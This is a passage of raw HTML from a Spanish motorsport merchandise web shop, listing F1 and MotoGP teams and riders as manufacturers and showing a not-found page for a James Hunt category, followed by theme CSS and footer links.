                                                                        Alpinestars

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-62">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=62&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Andrea Dovizioso - 04

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-66">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=66&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Aprilia Racing

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-16">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=16&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Aston Martin

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-11">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=11&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Ayrton Senna

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-35">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=35&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Bentley

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-17">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=17&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        BMW Motorsport

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-36">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=36&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Bridgestone

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-38">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=38&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Citroën

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-23">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=23&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Ducati Lenovo Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-15">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=15&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Dunlop

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-63">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=63&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Fabio Quartararo - 20

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-39">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=39&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Ford

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-31">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=31&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Fórmula 1

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-55">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=55&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Fox Racing

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-65">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=65&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Good Year

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-40">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=40&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Gulf

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-10">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=10&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Haas F1 Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-57">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=57&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Honda

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-41">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=41&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Hoonigan

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-58">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=58&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Isle of Man

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-64">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=64&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Jack Miller - 43

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-51">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=51&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Jorge Lorenzo - 99

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-42">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=42&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Lamborghini

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-13">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=13&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Lotus

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-19">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=19&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Marc Márquez - 93

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-30">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=30&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Master Lap

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-53">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=53&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Maverick Viñales - 12

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-2">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=2&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        McLaren F1

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-4">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=4&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Mercedes AMG F1 Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-12">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=12&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Michael Schumacher

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-44">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=44&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Michelin

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-45">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=45&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Mini

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-22">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=22&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Monster Energy Yamaha MotoGP

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-67">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=67&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Moto Guzzi

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-50">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=50&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        MotoGP

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-54">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=54&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Nicky Hayden - 69

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-27">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=27&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Petronas Yamaha SRT MotoGP

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-14">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=14&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Pirelli

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-46">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=46&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Porsche

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-26">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=26&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Red Bull GASGAS Tech3

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-25">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=25&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Red Bull KTM Factory Racing

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-5">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=5&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Red Bull Racing

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-59">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=59&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Red Bull xFighters

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-21">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=21&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Repsol Honda Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-3">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=3&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Scuderia Ferrari

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-24">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=24&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Suzuki Ecstar Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-48">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=48&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Tesla

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-18">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=18&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Toyota Gazoo Racing

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-20">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=20&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Valentino Rossi - 46

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-61">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=61&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Vespa

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-7">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=7&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Visa Cash App RB F1 Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-1">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=1&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        Williams Racing

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-49">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=49&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        WithU Yamaha RNF MotoGP Team

                        



                    </a>


                                    </li>
                                            <li class="manufacturer" id="manufacturer-60">
                                        <a class="dropdown-item dropdown-submenu" href="https://shop.soymotor.com/index.php?id_manufacturer=60&amp;controller=manufacturer"
                        data-depth="1" >
                                                                        World SBK

                        



                    </a>


                                    </li>
                    </ul>
             

                        </div>

                                    </li>
                    </ul>
            
    <div class="clearfix"></div>
</div><div id="bonwishlist">
    <div class="block-wishlist">
        <a class="wishlist-tooltip" href="#">
            <i class="fl-outicons-heart373"></i>
            <span id="wishlist-count" class="wishlist-count"> </span>
        </a>
        <div id="wishlist-popup">
         
        </div>
       
    </div>
</div>    <div id="_desktop_user_info">
        <div class="user-info">
                            <a class="bon-tooltip" href="https://shop.soymotor.com/index.php?controller=my-account" rel="nofollow">
                    <i class="fl-outicons-user189"></i></a>
                        <div class="bon-login-popup">
                <div class="bon-login-popup-button">
                                            <a class="bon-login btn btn-primary" href="https://shop.soymotor.com/index.php?controller=my-account" rel="nofollow">Iniciar sesión
                        </a>
                        <a class="bon-login btn btn-primary" href="https://shop.soymotor.com/index.php?controller=authentication&amp;create_account=1" rel="nofollow">Crear cuenta
                        </a>
                        
                                    </div>

            </div>
        </div>
    </div>    <div id="_desktop_cart">
        <div class="blockcart cart-preview inactive" data-refresh-url="//shop.soymotor.com/index.php?fc=module&amp;module=ps_shoppingcart&amp;controller=ajax">
            <div class="header">
                
                <a class="bon-tooltip" rel="nofollow" href="//shop.soymotor.com/index.php?controller=cart&amp;action=show">
                    <i class="fl-line-icon-set-shopping63"></i>
                    <span class="cart-products-count">0</span>
                </a>
            </div>
        </div>
    </div>    <div id="_desktop_currency_selector">
        <div class="currency-selector">
                        <ul class="hidden-sm-down">
                                <li  class="current" >
                    <a title="Euro" rel="nofollow" href="https://shop.soymotor.com/index.php?id_category=70&amp;controller=category&amp;SubmitCurrency=1&amp;id_currency=2">EUR €</a>
                </li>
                            </ul>
            <select class="link hidden-md-up">
                                <option value="https://shop.soymotor.com/index.php?id_category=70&amp;controller=category&amp;SubmitCurrency=1&amp;id_currency=2"  selected="selected" >EUR €</option>
                            </select>
        </div>
    </div><div id="_desktop_search_widget" class="bonsearch data-search-controller-url="https://shop.soymotor.com/index.php?controller=search">
        <span class="bonsearch_button current">
            <i class="fl-outicons-magnifying-glass34"></i>
        </span>
      <div class="bonsearch_box bon_drop_down">
        <form method="get" action="https://shop.soymotor.com/index.php?controller=search" id="searchbox">
            <input type="hidden" name="controller" value="search" />
            <input type="text" id="input_search" name="search_query" placeholder="Buscar" class="ui-autocomplete-input" autocomplete="off" />
            <button class="bonsearch_btn" type="submit"></button>
            <div id="search_popup"></div>
        </form>
      </div>
</div>

                    <div id="_desktop_setting-header">
                        <i class="current fl-outicons-gear40"></i>
                        <div class="setting-header-inner"></div>
                    </div>
                    <div class="hidden-lg-up" id="menu-icon">
                        <i class="fl-outicons-gear40"></i>
                    </div>


                    <div class="clearfix"></div>
                </div>
            </div>
            <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
        </div>
    </div>
    
                    
            </header>

            
            
        <aside id="notifications">
        <div class="container">
            
            
            
                    </div>
    </aside>
                

            <section id="wrapper">
                                
                
                
    <nav data-depth="4" class="breadcrumb hidden-sm-down revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <div class="breadcrumb-wrapper">
            <div class="container">
                <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                    
                                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://shop.soymotor.com/index.php">
                            <span itemprop="name">Inicio</span>
                        </a>
                        <meta itemprop="position" content="1">
                    </li>
                    
                                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://shop.soymotor.com/index.php?id_category=10&amp;controller=category">
                            <span itemprop="name">Pilotos</span>
                        </a>
                        <meta itemprop="position" content="2">
                    </li>
                    
                                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://shop.soymotor.com/index.php?id_category=11&amp;controller=category">
                            <span itemprop="name">Pilotos de F1</span>
                        </a>
                        <meta itemprop="position" content="3">
                    </li>
                    
                                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://shop.soymotor.com/index.php?id_category=70&amp;controller=category">
                            <span itemprop="name">James Hunt</span>
                        </a>
                        <meta itemprop="position" content="4">
                    </li>
                    
                                        
                </ol>
                
            </div>
        </div>
    </nav>                
                                <div class="container">
                                        
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                
                                            </div>
                    

                    
    <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
        
        
    <section id="main">

        <section id="products">
            
                <section id="content" class="page-content page-not-found">
        

        <h4>Lamentamos las molestias.</h4>
        <p>Realice una nueva búsqueda sobre su interés</p>

        
            <!-- Block search module TOP -->
    <div id="search_widget" class="search-widget" data-search-controller-url="//shop.soymotor.com/index.php?controller=search">
        <form method="get" action="//shop.soymotor.com/index.php?controller=search">
            <input type="hidden" name="controller" value="search">
            <input type="text" name="s" value="" placeholder="Buscar" aria-label="Buscar">
            <button type="submit" class="bonsearch_btn">
                                <span class="hidden-xl-down">Buscar</span>
            </button>
        </form>
    </div>
    <!-- /Block search module TOP -->
        

        
        
        

        
    </section>
                    </section>

    </section>
    
        
    </div>
    

                    
                                    </div>
                                

<div class="bon-custom-menu">
    <div class="boxed-setting">
        <p>Boxed:</p>
        <span class="toggle-bg ">
            <input class="input-boxed " type="radio" value="on">
            <span class="switch-boxed "></span>
        </span>
    </div>
    <div class="Sticky-header">
        <p>Sticky Header:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-header" type="radio" value="on">
            <span class="switch-header active"></span>
        </span>
    </div>
    <div class="sticky-addcart">
        <p>Sticky Add To Cart</p>
        <span class="toggle-bg active">
            <input class="input-sticky-cart" type="radio" value="on">
            <span class="switch-cart active"></span>
        </span>
    </div>
    <div class="Sticky-footer">
        <p>Sticky Footer:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-footer" type="radio" value="on">
            <span class="switch-footer active"></span>
        </span>
    </div>
    <div class="bon-select-language">
        <p>Font:</p>
        <form id="bon-select">
            <select class="bon-select-form" name="language-select" form="bon-select">
                <option value="Lato">Lato</option>
                <option value="Raleway">Raleway</option>
                <option value="OpenSans">OpenSans</option>
                <option value="Roboto">Roboto</option>
                <option value="Oswald">Oswald</option>
                <option value="Ubuntu">Ubuntu</option>
                <option value="Playfair">Playfair</option>
                <option value="Lora">Lora</option>
                <option value="Indie">Indie</option>
                <option value="Hind">Hind</option>
            </select>
        </form>
    </div>
</div>



    <style>
        #bonbanners a .banner-inner span,
        #bonwishlist .wishlist-count,
        #header .blockcart .cart-products-count,
        #bonslick .box-bonslick span,
        li.product-flag.new,
        .meshim_widget_components_chatButton_Button .button_bar,
        body .bon-shipping,
        .btn-primary,
        .featured-products .thumbnail-container .ajax_add_to_cart_button,
        .custom-checkbox input[type=checkbox]+span .checkbox-checked,
        .bonpromotion-countdown-btn,
        .bonsearch .bonsearch_btn,
        .product-accessories .thumbnail-container .ajax_add_to_cart_button,
        .product-miniature .thumbnail-container .ajax_add_to_cart_button,
        .toggle-bg.active {
            background: #ff045b;
        }
    
        #_desktop_top_menu .top-menu .nav-arrows i,
        #product-availability .product-available,
        .pagination .current a,
        .product-page-right .product-price .current-price,
        #_desktop_top_menu>.top-menu>li.sfHover>a,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        .product-container .product-list .product-item .item-description .product-item-name,
        .product-container .product-list .product-item .item-description .product-item-name:hover,
        #bonwishlist .wishlist_add_to_cart_button:hover i,
        #bonwishlist .wishlist-summary-product-name .product-title:hover span,
        #header .header-top .position-static #_desktop_setting-header i.active {
           color: #ff045b;
        }
    
        li.product-flag.new:after,
        #productCommentsBlock .pull-right .open-comment-form {
            border-color: #ff045b;
            border-right-color: transparent;
        }
    
        #_desktop_top_menu ul[data-depth='0']>li>a:after,
        .tabs .nav-tabs .nav-item .nav-link:after,
        .custom-radio input[type='radio']+span:before,
        ::-webkit-scrollbar-thumb:hover,
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        .product-actions .add-to-cart,
        .product-add-to-cart .product-quantity .bon-stock-countdown .bon-stock-countdown-range .bon-stock-countdown-progress,
        .btn-primary:hover  {
            background: #ff045b!important;
        }
    
        .footer-container .links li a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i,
        .products-sort-order .select-title:after,
        #video-container #controls .play:hover:before,
        #video-container #controls .pause:hover:before,
        #video-container #controls .mute:hover:before,
        #video-container #controls .unmute:hover:before,
        #bonslick .slick-prev:hover:before,
        #bonslick .slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-prev:hover:before,
        .bonsearch:focus,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .quickview .modal-content .modal-body .product-price .current-price,
        .comments_note a span:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover,
        .product-quantity .bon-product-popup .title-popup-2:hover,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover:before,
        .product-quantity .bon-product-popup .title-popup-2:hover:before,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover:before{
            color: #ff045b;
        }
    
        #header .top-menu a[data-depth="0"]:hover,
        #header .header-top .position-static #_desktop_setting-header i:hover,
        .bonsearch:hover,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_user_info i:hover,
        #header .header-top .position-static #_desktop_cart .blockcart i:hover,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .bonthumbnails li a:hover,
        .footer-container .links li a:hover,
        #wrapper .breadcrumb li a:hover,
        .pagination a:not(.previous):not(.next):hover,
        .pagination .next:hover,
        .pagination .previous:hover,
        .featured-products .product-title a:hover,
        .product-accessories .product-title a:hover,
        .product-miniature .product-title a:hover,
        .footer-container-bottom a:hover,
        #search_filters .facet .facet-label a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="1"]>li a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="2"]>li a:hover,
        .footer-container .product-container .product-list .product-item .item-description .product-item-name:hover,
        #header #_desktop_currency_selector .currency-selector ul li a:hover,
        #back-to-top:hover,
        .bonsearch #search_popup .wrap_item .product_image h5:hover,
        #bon_manufacturers_block .owl-nav .owl-next:hover,
        #bon_manufacturers_block .owl-nav .owl-prev:hover,
        .bon_manufacture_list h4 a:hover,
        .bon-newsletter .bon-newsletter-close>i:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i {
            color: #ff045b;
        }
    
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label {
            border-color: #ff045b;
            ;
        }
    
        .bonthumbnails li a:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide.selected,
        body .bonthumbnails li.active,
        body .bonthumbnails li:focus {
            box-shadow: inset 0 0 0 2px #ff045b;
    </style>
    

                                                </div>
                            </section>
        </main>
        <footer id="footer">
            
                <div class="footer-container ">
        <div class="container">
            <div class="row">
                
                        <div id="block_myaccount_infos" class="col-md-2 links wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <p class="h3 myaccount-title hidden-sm-down">
            <a class="text-uppercase" href="https://shop.soymotor.com/index.php?controller=my-account" rel="nofollow">
                Su cuenta
            </a>
        </p>
        <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
            <span class="h3">Su cuenta</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <ul class="account-list collapse" id="footer_account_list">
                        <li>
                <a href="https://shop.soymotor.com/index.php?controller=identity" rel="nofollow">
                    Información personal
                </a>
            </li>
                        <li>
                <a href="https://shop.soymotor.com/index.php?controller=order-follow" rel="nofollow">
                    Devoluciones de mercancía
                </a>
            </li>
                        <li>
                <a href="https://shop.soymotor.com/index.php?controller=history" rel="nofollow">
                    Pedidos
                </a>
            </li>
                        <li>
                <a href="https://shop.soymotor.com/index.php?controller=order-slip" rel="nofollow">
                    Facturas por abono
                </a>
            </li>
                        <li>
                <a href="https://shop.soymotor.com/index.php?controller=addresses" rel="nofollow">
                    Direcciones
                </a>
            </li>
                        <li>
                <a href="https://shop.soymotor.com/index.php?controller=discount" rel="nofollow">
                    Cupones de descuento
                </a>
            </li>
                            <li>
        <a href="//shop.soymotor.com/index.php?fc=module&module=ps_emailalerts&controller=account" title="Mis alertas">
            Mis alertas
        </a>
    </li>
        </ul>
    </div>    <div data-animation="fadeInUp" class="revealOnScroll block-contact col-md-3 links wrapper animated fadeInUp">
        <a class="block-contact-logo hidden-sm-down" href="https://shop.soymotor.com/">
            <img class="logo img-responsive" src="https://shop.soymotor.com/img/soymotor-logo-16530521992.jpg" alt="SoyMotor">
        </a>
        <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
            <span class="h3 text-uppercase block-newsletter-title">Información de la tienda</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <div id="footer_contact" class="collapse">
            <ul>
                                <li>
                    <span class="footer_adsress">SoyMotor<br />C/ Blas de Cabrera 23<br />Pol. Industrial la Garena<br />28806 Alcalá de Henares<br />Madrid<br />España</span>
                </li>
                                                                                <li>
                    <a href="mailto:info@soymotor.com" class="footer_email">info@soymotor.com</a>
                </li>
                            </ul>
        </div>
    </div>    <div class="col-md-4 links">
        <div class="row">
                            <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                    <p class="h3 hidden-sm-down">Productos</p>
                                        <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_97579" data-toggle="collapse">
                        <span class="h3">Productos</span>
                        <span class="float-xs-right">
                            <span class="navbar-toggler collapse-icons">
                                <i class="material-icons add">&#xE313;</i>
                                <i class="material-icons remove">&#xE316;</i>
                            </span>
                        </span>
                    </div>
                    <ul id="footer_sub_menu_97579" class="collapse">
                                                    <li>
                                <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://shop.soymotor.com/index.php?controller=prices-drop" >
                                    Ofertas
                                </a>
                            </li>
                                                    <li>
                                <a id="link-product-page-new-products-1" class="cms-page-link" href="https://shop.soymotor.com/index.php?controller=new-products" >
                                    Novedades
                                </a>
                            </li>
                                                    <li>
                                <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://shop.soymotor.com/index.php?controller=best-sales" >
                                    Los más vendidos
                                </a>
                            </li>
                                                    <li>
                                <a id="link-custom-page-camisetas-de-formula-1-y-moto-gp-1" class="custom-page-link" href="https://masterlap.com/es/4-camisetas"  target="_blank" >
                                    Camisetas de Fórmula 1 y Moto GP
                                </a>
                            </li>
                                                    <li>
